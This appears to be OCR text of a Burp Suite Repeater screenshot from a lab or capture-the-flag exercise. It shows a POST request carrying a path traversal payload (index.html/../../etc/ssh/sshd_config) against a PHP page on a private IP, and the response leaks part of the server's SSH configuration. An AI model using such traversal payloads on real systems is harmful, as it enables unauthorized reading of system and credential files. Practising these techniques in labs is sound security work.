 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /lavalamp/canyoubypassme.php HTTP/1.1
2 Host: 172.16.71.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://172.16.71.130
10 Connection: close
11 Referer: http://172.16.71.130/lavalamp/canyoubypassme.php
12 Upgrade-Insecure-Requests: 1
13
14 file=index.html/../../etc/ssh/sshd_config&read=Download+the+number
Response
Pretty Raw Hex Render \n
189 #AuthorizedKeysFile .ssh/authorized_keys .ssh/authorized_keys2
190
191 #AuthorizedPrincipalsFile none
192
193 #AuthorizedKeysCommand none
194 #AuthorizedKeysCommandUser nobody
195
196 # For this to work you will also need host keys in
/etc/ssh/ssh_known_hosts
197 #HostbasedAuthentication no
198 # Change to yes if you don't trust ~/.ssh/known_hosts for
199 # HostbasedAuthentication
200 #IgnoreUserKnownHosts no
201 # Don't read the user's ~/.rhosts and ~/.shosts files
202 #IgnoreRhosts yes
203
204 # To disable tunneled clear text passwords, change to no here!
205 PasswordAuthentication no
206 #PermitEmptyPasswords no
207